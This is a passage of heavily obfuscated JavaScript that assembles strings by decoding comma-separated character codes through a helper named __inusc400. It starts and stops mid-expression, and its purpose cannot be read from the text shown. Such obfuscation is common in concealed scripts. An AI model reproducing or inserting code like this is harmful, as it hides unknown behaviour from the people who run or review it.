x8e2,0x4da,0x427)]))+_0x48c64a['uGPIk'](__inusc400,_0x48c64a[_0x26d48f(0x1de,-0xf4,0x840,0x511)]),_0x48c64a[_0x26d48f(0x536,0x342,0x70,0x551)](_0x48c64a['NtDPg'](__inusc400,_0x26d48f(0x3c8,-0x1e3,0x1ba,0x36b)+'1'),__inusc400(_0x3b019d(0x88d,0x9e7,0x3ea,0xf26)+_0x26d48f(0x732,0x9d8,0xc8d,0x68d)))+_0x48c64a[_0x3b019d(0x10e7,0xcc3,0x12fa,0x845)](__inusc400,_0x26d48f(0x74f,0xc7b,0x619,0x81e)+'3'),_0x48c64a[_0x3b019d(0x2d6,0x7b0,0xb1c,0x97c)](_0x48c64a[_0x3b019d(0x842,0x9d5,0x769,0xa79)](_0x48c64a[_0x3b019d(0x56c,0x66d,0x88f,0x54f)](_0x48c64a[_0x3b019d(0x6be,0x83a,0x23e,0xd76)](__inusc400,_0x48c64a[_0x26d48f(0x1e6,0x130,-0x2a9,0x134)]),_0x48c64a[_0x26d48f(0x39c,0x9c6,0x225,0x877)](__inusc400,_0x48c64a['vtEYH'])),__inusc400(_0x48c64a[_0x26d48f(0x1de,0x7f2,0x116,0x3d7)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x353,-0x55f,-0x4d3)]))+__inusc400(_0x48c64a[_0x3b019d(0x56c,0x6c7,0x3dd,0x3c9)]),_0x48c64a[_0x3b019d(0x100e,0xd23,0xeab,0x12f7)](__inusc400,_0x48c64a['BQDxc'])+__inusc400(_0x48c64a['fIwMU']),_0x48c64a['qodgB'](_0x48c64a[_0x26d48f(0x9c6,0xf59,0x669,0x554)](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x3b019d(0xdd7,0xf61,0x10b2,0xcae)]),__inusc400(_0x48c64a['IFFcj'])),_0x48c64a['xNqZR'](__inusc400,_0x48c64a['pIMLz'])),_0x48c64a[_0x3b019d(0xad2,0x77a,0x48d,0x1e0)](__inusc400,_0x48c64a[_0x26d48f(0x500,0x58b,0x5d2,0x797)]),__inusc400('110,99,102'+_0x3b019d(0xe1d,0x7bd,0x88c,0xd1e)+_0x26d48f(0x457,0x220,0x2c,0x1f))+_0x48c64a[_0x3b019d(0xf73,0x10a3,0x1667,0x1541)](__inusc400,_0x48c64a['fIwMU']),_0x48c64a[_0x26d48f(0xa6c,0xaee,0x9ce,0xa23)](_0x48c64a[_0x26d48f(0x9b2,0x4ac,0x9d6,0xb2f)](__inusc400(_0x48c64a[_0x3b019d(0x982,0xd48,0x12b4,0x85a)]),_0x48c64a[_0x3b019d(0x11db,0xf1e,0xed6,0x8e4)](__inusc400,_0x48c64a['kVBSg'])),_0x48c64a['LnIPV'](__inusc400,_0x3b019d(0xd26,0xcfc,0x83d,0xe38))),_0x48c64a['rOWSs'](_0x48c64a[_0x3b019d(0x78d,0x617,0xc0d,0xa51)](_0x48c64a[_0x3b019d(0x5df,0x606,0x455,0x1cd)](__inusc400,_0x48c64a[_0x26d48f(0x57c,0x159,0x85e,0x891)]),_0x48c64a['OLkci'](__inusc400,_0x48c64a[_0x3b019d(0x573,0xb53,0x570,0xae8)])),__inusc400(_0x48c64a[_0x3b019d(0xe3c,0xe96,0xc32,0xb4c)])),_0x48c64a['GUlvD'](_0x48c64a[_0x3b019d(0xe2d,0x88e,0x4c3,0xaa8)](_0x48c64a[_0x26d48f(-0x9c,-0xc8,0x38e,-0x1b)](__inusc400,_0x3b019d(0xbd4,0x65f,0xaa9,0x2c2)+'8,102,110'),_0x48c64a[_0x3b019d(0x115e,0xcb1,0xb46,0xfd7)](__inusc400,_0x48c64a[_0x3b019d(0x85d,0x5f1,0x243,0xb0d)])),_0x48c64a['ECHQA'](__inusc400,_0x48c64a['eMFAC'])),_0x48c64a[_0x26d48f(0x5f6,0x5d5,0xbd5,0x3f6)](_0x48c64a[_0x26d48f(0x618,0xa9a,0x61b,0x454)](_0x48c64a[_0x26d48f(0x6ab,0x558,0x124,0x156)](_0x48c64a[_0x3b019d(0x229,0x811,0x758,0xbc3)](__inusc400,_0x48c64a[_0x26d48f(0x739,0xb02,0x15b,0x33d)]),__inusc400('123,118')),__inusc400(_0x26d48f(-0x31,0x148,-0xa,-0x333))),_0x48c64a['fmEfo'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a[_0x26d48f(0x1c3,0x42b,0x2a,0x666)](_0x48c64a[_0x26d48f(0x9f3,0x83a,0xc9f,0x5ac)](__inusc400,_0x48c64a[_0x26d48f(0x616,0x8bd,0xb36,0x275)]),_0x48c64a[_0x26d48f(0x7e0,0x359,0xb5e,0x80b)](__inusc400,_0x48c64a[_0x3b019d(0xd47,0x8a5,0x5e8,0x625)])),_0x48c64a[_0x26d48f(-0x15e,-0x3e0,0x3db,-0x586)](__inusc400,_0x48c64a[_0x26d48f(0x95f,0x537,0x364,0x49e)]),_0x48c64a['HLjfK'](_0x48c64a[_0x3b019d(0x2e7,0x708,0x86f,0x398)](__inusc400,_0x48c64a['ykrvL']),_0x48c64a['hNGai'](__inusc400,_0x48c64a[_0x26d48f(0x581,0x11a,0x5be,-0xae)])),_0x48c64a['AyVeL'](_0x48c64a['HsGZA'](_0x48c64a['ccCJr'](__inusc400,_0x48c64a[_0x26d48f(0xab7,0xca8,0x69c,0x870)]),_0x48c64a[_0x3b019d(0x3a8,0x70f,0x605,0x63d)](__inusc400,_0x3b019d(0xf3d,0xb73,0xfdd,0xa3e))),__inusc400(_0x48c64a[_0x3b019d(0xe70,0xce1,0xe1f,0x85f)])),_0x48c64a[_0x26d48f(0x450,0x2e9,-0x90,0x85a)](_0x48c64a[_0x26d48f(-0xdc,-0x1cd,0x236,0x1a8)](__inusc400(_0x48c64a[_0x3b019d(0x89b,0xb9c,0xca0,0x639)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0xa2c,0xd45,0x1052)])),_0x48c64a[_0x3b019d(0xc31,0xbd7,0xc70,0x934)](__inusc400,_0x48c64a[_0x3b019d(0xcd2,0x697,0x145,0xa52)])),_0x48c64a[_0x3b019d(0xb94,0xf93,0xb2c,0xf85)](_0x48c64a['yEBic'](__inusc400,_0x3b019d(0x10d7,0xf3c,0x1459,0xbf9))+_0x48c64a['rFHFW'](__inusc400,_0x48c64a[_0x26d48f(0xe6,-0x3dd,0xd,-0x440)]),_0x48c64a['GqjrB'](__inusc400,_0x3b019d(0xf12,0x10a6,0xb65,0x122f))),_0x48c64a['TyFPO'](__inusc400(_0x3b019d(0x15b2,0xf8b,0xf12,0x13e4)+_0x3b019d(0x118c,0xfe4,0x9de,0x11a5)+'18'),_0x48c64a[_0x26d48f(0x164,0x619,-0x386,-0x418)](__inusc400,_0x48c64a[_0x3b019d(0x9be,0xd0d,0x982,0x124a)])),__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x356,0x1af,0x4b9)])+__inusc400(_0x48c64a[_0x3b019d(0x48f,0x82a,0xbec,0xb72)])+__inusc400(_0x3b019d(0x11a9,0xbb3,0xea4,0x108c)),_0x48c64a[_0x26d48f(0x6a6,0x2eb,0x5b5,0xa1e)](_0x48c64a[_0x26d48f(0x7d0,0xbd3,0x8f9,0x3b9)](__inusc400,_0x48c64a['MXGxr']),_0x48c64a[_0x3b019d(0x403,0x959,0x85c,0x44d)](__inusc400,_0x48c64a[_0x3b019d(0xf96,0xc2f,0x735,0xb67)])),_0x48c64a[_0x26d48f(-0x4b,0x1ca,0x5d6,-0x24d)](_0x48c64a[_0x26d48f(0xb5e,0x56c,0x81a,0xfdd)](_0x48c64a[_0x3b019d(0xb60,0xfb6,0x14e1,0x11e7)](_0x48c64a[_0x26d48f(0x7d7,0xd5f,0x700,0xa85)](__inusc400,_0x48c64a[_0x26d48f(0x3f6,0x4cd,0x673,0x30a)]),__inusc400(_0x48c64a['vVZNa'])),__inusc400(_0x48c64a[_0x3b019d(0xdd1,0xb53,0x574,0x6fd)])),_0x48c64a[_0x3b019d(0xab6,0x107c,0x1688,0x11ba)](__inusc400,_0x26d48f(0x3bd,-0x74,-0xc5,-0xe4))),__inusc400(_0x48c64a[_0x3b019d(0xb99,0x8d7,0xef0,0x6f4)])+__inusc400('102,122,10'+_0x3b019d(0xda4,0xf63,0xa95,0x105a)),_0x48c64a[_0x26d48f(0x845,0xa68,0xe99,0xc47)](_0x48c64a[_0x3b019d(0x873,0xeac,0xdda,0xb28)](__inusc400,_0x48c64a['LMslF']),_0x48c64a[_0x3b019d(0xe3a,0xcbf,0x9d2,0xeef)](__inusc400,_0x3b019d(0xf54,0xaf8,0xc8e,0xdf2))),_0x48c64a[_0x3b019d(0xb56,0xfde,0x10f7,0x13a7)](__inusc400,_0x48c64a[_0x3b019d(0x1438,0x111c,0xe50,0xd51)]),_0x48c64a[_0x26d48f(0x71,-0x1aa,-0x2ef,0x232)](_0x48c64a['HJSWS'](_0x48c64a[_0x3b019d(0x593,0xab8,0xf45,0x80e)](_0x48c64a[_0x26d48f(0x96,0x341,0x391,-0x4ba)](__inusc400,_0x48c64a[_0x3b019d(0xc51,0xf74,0xa40,0x10a2)]),_0x48c64a[_0x26d48f(0xa26,0x88f,0x94e,0x51a)](__inusc400,_0x48c64a['uLSaM'])),__inusc400(_0x3b019d(0xba4,0xeb6,0x982,0xe7f))),__inusc400(_0x48c64a[_0x26d48f(0x23,0x47d,-0x57e,0x597)])),_0x48c64a[_0x26d48f(0x6c2,0x570,0x422,0x553)](_0x48c64a[_0x26d48f(0x183,0x2f7,0x5c1,0x1cd)](_0x48c64a[_0x3b019d(0x118e,0xcd1,0x9d4,0x6cd)](_0x48c64a[_0x26d48f(0x87b,0x997,0xb5e,0xd24)](__inusc400(_0x48c64a['lcemZ']),__inusc400(_0x48c64a['WAluA'])),_0x48c64a[_0x3b019d(0xa87,0xeb1,0xb3a,0x1008)](__inusc400,_0x48c64a[_0x3b019d(0x12b9,0xcd9,0xac6,0xaf3)])),_0x48c64a[_0x3b019d(0x147c,0xfe0,0x102d,0x1332)](__inusc400,_0x48c64a['KQYNA'])),_0x48c64a[_0x26d48f(-0x150,-0xdb,-0xfd,0x62)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x543,0x9d,-0x448)])),_0x48c64a[_0x26d48f(0x463,0x4d0,0x191,0x23b)](_0x48c64a['sFIWq'](__inusc400(_0x48c64a[_0x3b019d(0xb00,0xd56,0xe68,0xe9e)]),_0x48c64a['DGJKY'](__inusc400,'100,106,12'+_0x3b019d(0xcd1,0x9fa,0xd4c,0x443)+_0x3b019d(0x1096,0x108a,0xdf7,0x147c))),__inusc400(_0x3b019d(0x9e1,0xe38,0xa61,0x9fe))),_0x48c64a[_0x26d48f(-0xac,0x515,0x41f,-0x3e5)](__inusc400,_0x48c64a[_0x26d48f(0x7a5,0x354,0x440,0x292)])+_0x48c64a[_0x3b019d(0x7aa,0xb7b,0x10bd,0xd8b)](__inusc400,_0x3b019d(0x1411,0x1071,0x16bd,0xa23))+_0x48c64a[_0x3b019d(0xdb3,0xea5,0x8ea,0x10f8)](__inusc400,_0x48c64a[_0x3b019d(0x47a,0x8a5,0xcd2,0x887)])+_0x48c64a[_0x26d48f(0x1cb,0x684,0x40a,-0x169)](__inusc400,_0x48c64a[_0x3b019d(0xb14,0x697,0x57,0xbe5)]),_0x48c64a[_0x3b019d(0x9c1,0x9dd,0x3f9,0xaac)](__inusc400(_0x26d48f(-0xef,0x2a2,-0x167,-0x1be)+_0x26d48f(0x855,0x476,0x88e,0x66c)),_0x48c64a[_0x26d48f(0x378,0x899,-0x80,0x3a3)](__inusc400,_0x48c64a[_0x26d48f(-0x73,0x1dc,-0x1c6,0x5c9)])),_0x48c64a[_0x3b019d(0xceb,0x1196,0xca7,0xb5d)](_0x48c64a[_0x3b019d(0xb73,0x1102,0xf1f,0xf5e)](__inusc400,_0x48c64a['RVnUr']),_0x48c64a['AKrBA'](__inusc400,_0x48c64a[_0x26d48f(0xf5,-0x3b,0x636,0x147)])),_0x48c64a['VsHTN'](_0x48c64a[_0x3b019d(0x108a,0xabf,0x5e8,0x5d5)](_0x48c64a[_0x26d48f(0xa35,0xd62,0xf1c,0x464)](__inusc400(_0x48c64a[_0x3b019d(0xe09,0x11a4,0x11c1,0x1160)]),__inusc400(_0x26d48f(0x189,0x1a,0x58b,0x3c6))),__inusc400('101,103')),_0x48c64a[_0x26d48f(0x1a5,-0x388,0x5b6,0x145)](__inusc400,_0x26d48f(0x46c,0x6d6,0x336,-0x17a)+_0x3b019d(0x161d,0x1180,0xd6b,0x122b))),_0x48c64a[_0x3b019d(0x30a,0x6ef,0xee,0xb7)](_0x48c64a['dGAXD'](__inusc400,_0x48c64a[_0x3b019d(0xbad,0x10aa,0x13e3,0x1181)]),_0x48c64a[_0x3b019d(0xb75,0x1074,0x1081,0x11d0)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x417,0x1062,0x67c)]))+_0x48c64a[_0x3b019d(0xa7a,0x10d0,0x1588,0x12b3)](__inusc400,_0x48c64a[_0x3b019d(0x967,0x697,0x3c7,0x222)]),_0x48c64a[_0x3b019d(0xade,0xc56,0x808,0xf8e)](_0x48c64a[_0x3b019d(0x855,0x70b,0xb2b,0x50a)](__inusc400,_0x48c64a['XVrWz'])+_0x48c64a[_0x26d48f(0x60f,0x172,-0x1f,0x97d)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x163,0x1cf,0x63d)])+_0x48c64a[_0x3b019d(0x387,0x706,0x93b,0x611)](__inusc400,_0x26d48f(0xfd,0x141,0x721,-0x452)),_0x48c64a[_0x3b019d(0xe66,0xf34,0x9ad,0x9d0)](__inusc400,'116,101,11'+_0x26d48f(0xb0c,0x555,0x1108,0x1031))),_0x48c64a[_0x26d48f(0x20b,0x564,-0x39,0x525)](_0x48c64a['KMdOw'](_0x48c64a[_0x3b019d(0x1214,0xe15,0xa57,0xb53)](__inusc400,_0x48c64a[_0x3b019d(0xafb,0x8d8,0x96e,0xee3)]),_0x48c64a[_0x26d48f(0x16b,0x521,-0x20b,0x1f2)](__inusc400,_0x48c64a['PPoPx'])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x1,-0x3cc,-0x28,-0x58b)](_0x48c64a[_0x3b019d(0xf96,0xa5c,0x442,0x7b9)](_0x48c64a[_0x26d48f(0x402,0x8df,0x3bc,-0x53)](__inusc400,_0x48c64a[_0x3b019d(0x470,0xa66,0xbe9,0x1095)]),_0x48c64a[_0x26d48f(0xb24,0x107f,0x101c,0x626)](__inusc400,'117,119,11'+_0x3b019d(0x109b,0xf92,0xbb3,0x15ea)))+_0x48c64a[_0x26d48f(0x32b,0x4db,0x31c,-0x26e)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x31d,0x7bf,-0x270)]),_0x48c64a[_0x26d48f(0x34c,0x15a,0x5d9,-0xb3)](__inusc400,_0x48c64a[_0x26d48f(0x44f,0x3f5,0xa2d,0xa4)])),_0x48c64a[_0x26d48f(0x8f7,0xee6,0x5d5,0xc5a)](__inusc400(_0x48c64a[_0x26d48f(0x10b,0x388,0x3fd,-0x3de)])+_0x48c64a[_0x26d48f(0xaf,0x43b,0x67f,0x6bc)](__inusc400,_0x26d48f(0xa32,0xc07,0x9dc,0xc96)),_0x48c64a[_0x3b019d(0x12a,0x633,0x987,0x933)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0xa6c,0x74b,0xf49,0x489)](_0x48c64a[_0x3b019d(0xad7,0x5c7,0x558,0x616)](__inusc400,_0x48c64a[_0x3b019d(0xbab,0xfd4,0xeee,0x11b5)]),_0x48c64a[_0x3b019d(0x7a0,0xabb,0xbb6,0x487)](__inusc400,_0x48c64a[_0x3b019d(0xf29,0xf61,0x11b0,0x936)])),_0x48c64a[_0x3b019d(0xf2c,0xaf3,0x9ba,0xa60)](_0x48c64a[_0x26d48f(0xa80,0xc16,0x7d4,0x84c)](__inusc400(_0x48c64a[_0x26d48f(0x16c,0x759,0x567,-0x2b1)]),_0x48c64a[_0x3b019d(0xe21,0x911,0x6b9,0x8b4)](__inusc400,_0x48c64a[_0x3b019d(0x7a9,0xb92,0x8a2,0xd2a)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x663,0x2b0,0x39d,0x43f)](_0x48c64a[_0x26d48f(0x8d2,0xa4f,0x8dc,0x2c3)](_0x48c64a[_0x3b019d(0x648,0x567,0x819,0x24e)](__inusc400(_0x48c64a['vsnnz']),_0x48c64a['KUNRC'](__inusc400,_0x3b019d(0xe75,0xcaf,0xe94,0xea4)+'0,102,106,'+_0x3b019d(0xf6a,0xb8e,0xfa3,0x7f6))),_0x48c64a['MbxqQ'](__inusc400,'112')),_0x48c64a[_0x26d48f(0xf9,-0x4d3,-0xf4,-0x220)](__inusc400,_0x26d48f(0x484,0x530,0x918,0xa8))),_0x48c64a[_0x3b019d(0xdd7,0xca1,0xcdd,0x93e)](_0x48c64a[_0x3b019d(0xbb4,0xdde,0x10b1,0x1076)](_0x48c64a['Qgibk'](__inusc400,_0x48c64a[_0x3b019d(0xc9b,0x697,0x17f,0x50b)])+__inusc400(_0x48c64a['YROaF']),_0x48c64a[_0x26d48f(0x18d,0x328,0x28b,0x6ef)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x9fc,0x7d7,0xb16,0x69d)](__inusc400,_0x48c64a['TGbfY']))+__inusc400('110'),_0x48c64a[_0x26d48f(0xb3e,0x7a8,0x1036,0xf3d)](_0x48c64a[_0x26d48f(0x8d9,0xbc0,0xdaa,0xa11)](__inusc400(_0x48c64a['RgcMB']),_0x48c64a[_0x3b019d(0xa17,0x743,0x9e1,0x310)](__inusc400,_0x48c64a['umIKK'])),_0x48c64a['gyMwG'](__inusc400,_0x48c64a[_0x3b019d(0xf05,0xce1,0xbd5,0x11f7)])),_0x48c64a[_0x3b019d(0xaac,0x682,0xbe7,0x62)](__inusc400(_0x48c64a[_0x3b019d(0x46c,0xab3,0xdf4,0x4cd)]),_0x48c64a[_0x26d48f(0x362,-0x2b9,0x81f,0x6a9)](__inusc400,_0x26d48f(0x484,0x53e,0x435,0x82f))),_0x48c64a['vwmJA'](__inusc400,'110,99,113'+_0x3b019d(0x1266,0x1126,0xda3,0x10a8)+_0x26d48f(0x80f,0x290,0xb2b,0xdf7)+_0x3b019d(0x7f4,0xd67,0xa27,0x70e)),_0x48c64a[_0x3b019d(0xf5a,0x1057,0xc57,0xc71)](__inusc400,_0x48c64a[_0x3b019d(0x8fd,0x5e9,0xb9d,-0x14)]),_0x48c64a[_0x26d48f(0x6c2,0x918,0x2e4,0xc4c)](_0x48c64a[_0x3b019d(0x55f,0xadd,0x8b7,0x1018)](_0x48c64a['HpWJG'](__inusc400,'98,117,118'),__inusc400(_0x48c64a[_0x3b019d(0xb56,0xd04,0x1341,0xc5e)])),__inusc400(_0x26d48f(0x484,-0xde,-0x51,0x9be))),_0x48c64a[_0x3b019d(0x481,0x78b,0x53d,0x583)](__inusc400(_0x48c64a[_0x26d48f(0x950,0xe92,0xaa4,0x719)]),__inusc400(_0x48c64a[_0x26d48f(0x59c,0x43d,0x769,0x1b8)])),_0x48c64a[_0x3b019d(0x7c1,0x617,0x688,0xc08)](_0x48c64a['gJtni'](_0x48c64a[_0x26d48f(0x50,0x1e5,0x3e9,0x1ae)](_0x48c64a[_0x3b019d(0x888,0x831,0x24f,0xaf4)](__inusc400,_0x48c64a[_0x3b019d(0x3e8,0x9ac,0x965,0xd2d)]),_0x48c64a[_0x26d48f(0x322,0x8ad,-0x2a3,0x526)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xa0d,0x700,0x45d)])),_0x48c64a[_0x26d48f(0x3e0,0x8c8,0x7a0,-0x107)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x8e2,0x939,0x47c,0x812)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xdf0,0xede,0x141f,0xcbb)](_0x48c64a[_0x26d48f(0x8b9,0xba9,0x760,0x558)](__inusc400,_0x48c64a['bepIx']),__inusc400(_0x48c64a[_0x3b019d(0x951,0x697,0xaf4,0x808)])),_0x48c64a[_0x26d48f(0x55e,0x117,0x7fd,0x2b3)](_0x48c64a['UXDHH'](_0x48c64a[_0x3b019d(0xc58,0x88f,0xd80,0x9f8)](__inusc400,_0x48c64a[_0x26d48f(0x59f,0x5b9,0xa74,-0x9d)]),__inusc400(_0x48c64a[_0x26d48f(0x248,0x7ec,0x291,0x126)])),_0x48c64a[_0x3b019d(0xcd7,0x802,0x342,0x503)](__inusc400,_0x48c64a[_0x3b019d(0xa6a,0x697,0x97b,0xa7a)])),_0x48c64a[_0x3b019d(0xfec,0xeb2,0xa55,0xa68)](_0x48c64a[_0x26d48f(0x8dc,0xee2,0xdc7,0x95a)](_0x48c64a[_0x3b019d(0x4ea,0xb15,0xbef,0x925)](__inusc400,_0x26d48f(0x1eb,-0x437,0x143,0x3fc)),_0x48c64a['jccBa'](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ba,0xae0,0x8d7,0xaf2)](__inusc400,_0x48c64a[_0x26d48f(0x13e,-0x83,-0x3cc,0x6b9)]),_0x48c64a[_0x26d48f(0x31b,0x808,0x252,-0x212)](__inusc400,_0x48c64a[_0x3b019d(0x529,0x561,0x16e,0x66d)]))+_0x48c64a[_0x26d48f(0x2c1,0x7ff,-0x182,0xc0)](__inusc400,'100,109,11'+'8'),_0x48c64a[_0x26d48f(0x35a,0x679,0x910,0x57f)](_0x48c64a[_0x3b019d(0x631,0x8dd,0xe7a,0x6dd)](__inusc400,_0x48c64a[_0x26d48f(0xa93,0xd1c,0xb30,0x9db)]),_0x48c64a[_0x26d48f(0xf2,-0x4cc,0x1f7,-0x3a5)](__inusc400,_0x48c64a[_0x3b019d(0x126a,0xce1,0x12b8,0x1090)])),_0x48c64a[_0x3b019d(0xe5a,0xdfb,0xb67,0xf4c)](_0x48c64a[_0x26d48f(0x775,0x2ea,0x49a,0x664)](_0x48c64a['YuVtu'](_0x48c64a['KjcIe'](__inusc400,'108'),__inusc400(_0x48c64a[_0x3b019d(0x293,0x6eb,0xb70,0xc7)])),_0x48c64a[_0x3b019d(0xd7a,0xc20,0x768,0x5f0)](__inusc400,_0x3b019d(0x8d7,0x92f,0xe0e,0x761)))+_0x48c64a['xdMyv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xca3,0x926,0xe09)]),_0x48c64a['RVDdw'](__inusc400,_0x3b019d(0xa28,0xaf8,0xf2b,0xc9d))),_0x48c64a['ITyAZ'](_0x48c64a[_0x26d48f(0x4e7,0x80f,0x99b,0x781)](_0x48c64a[_0x3b019d(0x3d1,0x843,0x260,0x623)](__inusc400,_0x48c64a[_0x3b019d(0x1304,0xebc,0x12b0,0xa07)]),_0x48c64a['fXFhP'](__inusc400,_0x48c64a[_0x26d48f(0x21e,-0x230,0x53d,0xcf)])),_0x48c64a[_0x26d48f(-0x22,-0x592,-0x3de,0x5d5)](__inusc400,_0x3b019d(0x97b,0xaf8,0x5da,0xefe))),__inusc400(_0x48c64a[_0x26d48f(-0x12,0xbe,-0x4ee,0x36e)])+_0x48c64a[_0x3b019d(0x12fc,0x1161,0xe52,0xe14)](__inusc400,_0x3b019d(0x10a5,0xc07,0x1084,0x612)),__inusc400(_0x3b019d(0xd23,0x8f3,0xda8,0xa2d)+_0x3b019d(0x4fa,0xa77,0xdee,0x6c9))+_0x48c64a[_0x26d48f(0x650,0xc46,0x2a7,0x36d)](__inusc400,_0x48c64a[_0x3b019d(0xdce,0x1106,0x127b,0xf47)]),_0x48c64a[_0x3b019d(0x5ca,0xb1e,0xa12,0xf95)](_0x48c64a[_0x3b019d(0x14cc,0x10dc,0x11fa,0x167a)](__inusc400(_0x48c64a['OrEaK']),__inusc400(_0x48c64a[_0x26d48f(0x54b,0x879,0xb90,0x292)])),__inusc400(_0x48c64a[_0x26d48f(0x675,0x97b,0x2ea,0x317)])),_0x48c64a['ADVjz'](_0x48c64a[_0x26d48f(0x735,0x5a6,0xb97,0xa6f)](_0x48c64a[_0x26d48f(-0x1c,0x411,-0x575,0x3f3)](__inusc400,_0x48c64a[_0x26d48f(0x62a,0x711,0x2b5,0x92d)]),_0x48c64a[_0x26d48f(0x472,0xc8,0x51b,0x3d5)](__inusc400,_0x48c64a[_0x3b019d(0x7e3,0xb00,0x93c,0x1110)]))+_0x48c64a[_0x26d48f(0x438,0x14c,0x4f0,0x739)](__inusc400,_0x48c64a[_0x3b019d(0x125a,0xff7,0xfae,0x11da)]),_0x48c64a[_0x3b019d(0x593,0x829,0xc87,0x765)](__inusc400,_0x48c64a[_0x3b019d(0xd86,0x7b1,0x879,0x9a0)])),_0x48c64a[_0x3b019d(0x81e,0xd44,0x1362,0xd99)](_0x48c64a[_0x26d48f(0xa17,0xf76,0x595,0xcab)](__inusc400,_0x48c64a[_0x3b019d(0x1065,0xeb7,0xe4b,0xa27)]),_0x48c64a[_0x3b019d(0xba1,0x63b,-0x25,0x498)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xe3,-0x556,-0x56e)])),_0x48c64a[_0x26d48f(0x820,0x511,0xc47,0xb80)](_0x48c64a['lAYBR'](_0x48c64a[_0x26d48f(-0xfe,0x4b5,-0x2aa,0x515)](__inusc400,_0x3b019d(0x1ff,0x669,0xab4,0x5e)+_0x3b019d(-0xd4,0x544,0xcb,0x73)+'103,115,12'+'3'),_0x48c64a[_0x26d48f(0xa27,0x500,0x5ce,0x817)](__inusc400,_0x48c64a[_0x3b019d(0xa4f,0x8a5,0x80a,0x62b)])),_0x48c64a[_0x3b019d(0xb04,0x69b,0x438,0xad2)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x45,-0x4e3,0x397,0x5cd)](_0x48c64a['oGnky'](_0x48c64a[_0x3b019d(0xb4e,0xa5f,0xe41,0x97a)](__inusc400,_0x3b019d(0x704,0xc2a,0xe1a,0x7f8)+_0x26d48f(0xa8d,0x8df,0xaac,0x775)+_0x3b019d(0x948,0x85f,0x895,0xa12)),_0x48c64a['eIPpk'](__inusc400,_0x48c64a[_0x26d48f(0x51c,0xcb,0x543,-0xe1)])),_0x48c64a[_0x3b019d(0x13ca,0x103e,0x1124,0x1672)](__inusc400,_0x3b019d(0xf86,0xaf8,0x754,0x10b0))),_0x48c64a[_0x26d48f(0xb22,0xbfb,0xac9,0x8a1)](_0x48c64a[_0x26d48f(0x93d,0xae5,0x5ff,0x6a3)](_0x48c64a[_0x26d48f(0x6cc,0xee,0x4e7,0x58a)](__inusc400,_0x48c64a['wMohv']),__inusc400(_0x26d48f(0xb3b,0x6fb,0xe30,0xe5a)+'7')),__inusc400(_0x26d48f(-0x47,0x5ee,-0x356,0x2b0)+'4,113')),_0x48c64a[_0x26d48f(0x744,0xb40,0xca3,0x13d)](_0x48c64a[_0x26d48f(0x3f7,0x471,-0x14b,0x521)](_0x48c64a['TSJdo'](__inusc400,_0x26d48f(0x51a,0x254,0x3f,0x87a))+__inusc400(_0x48c64a[_0x26d48f(0x851,0xcdb,0x841,0x850)]),_0x48c64a['TNklw'](__inusc400,_0x48c64a[_0x3b019d(0xd01,0x10ec,0xd3a,0xb4e)])),_0x48c64a[_0x3b019d(0x7a4,0x8c3,0xe78,0x9c7)](__inusc400,_0x48c64a[_0x3b019d(0x389,0x697,0x465,0x3cf)])),_0x48c64a[_0x3b019d(0xb54,0xebd,0x1192,0xd21)](_0x48c64a[_0x3b019d(0xb93,0x10a9,0xbb1,0xed8)](_0x48c64a[_0x3b019d(0xbf3,0xc19,0x694,0x60d)](_0x48c64a[_0x26d48f(0xa8e,0xe9d,0x584,0x9cb)](__inusc400,_0x3b019d(0xc3,0x63e,0x143,0xf8)+'7,121,114,'+_0x3b019d(0x1418,0xfa7,0xb4d,0x14fb)+'3'),_0x48c64a[_0x26d48f(0x38c,0x8be,0x746,0x1c2)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x304,-0x420,-0x4b4)])),_0x48c64a[_0x3b019d(0xef3,0x10a5,0xf2c,0xd48)](__inusc400,_0x48c64a[_0x3b019d(0xc9d,0x6e4,0xb35,0x8c)])),__inusc400(_0x48c64a[_0x3b019d(0x224,0x697,0x138,0x3c5)])),_0x48c64a['iTFGY'](__inusc400(_0x48c64a['ukjmo']),_0x48c64a[_0x3b019d(0xcb7,0x8eb,0x588,0x699)](__inusc400,_0x48c64a['otici'])),_0x48c64a[_0x26d48f(0x2f5,0x22d,-0x348,0x121)](_0x48c64a[_0x3b019d(0xb3b,0x7e1,0x2e8,0xa0b)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xda5,0x12a1,0x11e2)])+_0x48c64a[_0x26d48f(0x2d5,0x31c,0x58e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x1511,0x10ec,0xb77,0x15f0)]),__inusc400(_0x3b019d(0x72f,0xaf8,0x1015,0xc72))),_0x48c64a[_0x3b019d(0x1098,0x11b1,0xc77,0x1729)](_0x48c64a[_0x26d48f(0xb53,0x10c2,0xf59,0x9c3)](_0x48c64a[_0x3b019d(0xeb5,0xa11,0xf24,0xf13)](__inusc400,_0x48c64a[_0x26d48f(0x54,0x3fa,-0x1b7,0x4d2)]),_0x48c64a[_0x26d48f(0x748,0x923,0xa8c,0x7f7)](__inusc400,_0x48c64a[_0x26d48f(0x2c4,0x21f,0x4c5,0x7bf)])),_0x48c64a[_0x26d48f(0x66e,0x2a0,0x807,0xc)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x258,-0x1f3,0x376)])),_0x48c64a[_0x3b019d(0xda0,0xd59,0x917,0x780)](_0x48c64a[_0x3b019d(0x73c,0x876,0x7a8,0x429)](_0x48c64a[_0x3b019d(0xa